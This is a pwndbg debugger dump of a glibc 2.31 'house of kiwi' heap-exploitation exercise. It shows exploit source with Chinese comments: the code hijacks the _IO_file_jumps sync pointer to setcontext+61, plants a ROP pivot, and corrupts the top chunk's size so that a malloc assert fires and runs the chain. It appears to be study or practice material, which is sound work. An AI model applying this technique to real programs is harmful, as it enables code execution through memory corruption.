 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ SOURCE (CODE) ]
In file: /home/c4se/e/test/heap_exploit_2.31/house_of_kiwi/house_of_kiwitmp.c
66
67     //size_t magic_gadget = libc_base + 0x53030 + 61; // setcontext + 61
68     size_t magic_gadget = 0x00007ffff7e190a0+61; // setcontext + 61
69
70     //size_t IO_helper = libc_base + 0x1E48C0; // _IO_helper_jumps;
71     size_t IO_helper = 0x7ffff7fad8a0;
72
73     //size_t SYNC = libc_base + 0x1E5520; // sync pointer in _IO_file_jumps 0x7ffff7fae500 0x7ffff7e52540;0x7ffff7fa
e500; 0x7ffff7fae5c0;0x7ffff7fae5e8;
74     size_t SYNC = 0x7ffff7fae500;
75
76     setROP();
77     *((size_t*)IO_helper + 0xA0/8) = ROP; // 设置rsp
78     *((size_t*)IO_helper + 0xA8/8) = ret; // 设置rcx 即 程序setcontext运行完后会首先调用的指令地址
79     *((size_t*)SYNC) = magic_gadget; // 设置fflush(stderr)中调用的指令地址
80     // 触发assert断言,通过large bin chunk的size中flag位修改,或者top chunk的inuse写0等方法可以触发assert
► 81     size_t *top_size = (size_t*)((char*)malloc(0x10) + 0x18);
82     *top_size = (*top_size)&0xFFE; // top_chunk size改小并将inuse写0,当top chunk不足的时候,会进入sysmalloc中,其中有
个判断top_chunk的size中inuse位是否存在
83     malloc(0x1000); // 触发assert
84     _exit(-1);
85 }
pwndbg> tel (size_t*)SYNC
00:0000│ rax  0x7ffff7fae500 (_IO_file_jumps+96) —▸ 0x7ffff7e190dd (setcontext+61) ◂— mov    rsp, qword ptr [rdx + 0xa0]
01:0008│      0x7ffff7fae508 (_IO_file_jumps+104) —▸ 0x7ffff7e45df0 (_IO_file_doallocate) ◂— endbr64
02:0010│      0x7ffff7fae510 (_IO_file_jumps+112) —▸ 0x7ffff7e53720 (_IO_file_read) ◂— endbr64
03:0018│      0x7ffff7fae518 (_IO_file_jumps+120) —▸ 0x7ffff7e52fe0 (_IO_file_write) ◂— endbr64
04:0020│      0x7ffff7fae520 (_IO_file_jumps+128) —▸ 0x7ffff7e52780 (_IO_file_seek) ◂— endbr64
05:0028│      0x7ffff7fae528 (_IO_file_jumps+136) —▸ 0x7ffff7e526a0 (_IO_file_close) ◂— endbr64
06:0030│      0x7ffff7fae530 (_IO_file_jumps+144) —▸ 0x7ffff7e52fc0 (_IO_file_stat) ◂— endbr64
07:0038│      0x7ffff7fae538 (_IO_file_jumps+152) —▸ 0x7ffff7e57990 (_IO_default_showmanyc) ◂— endbr64
pwndbg>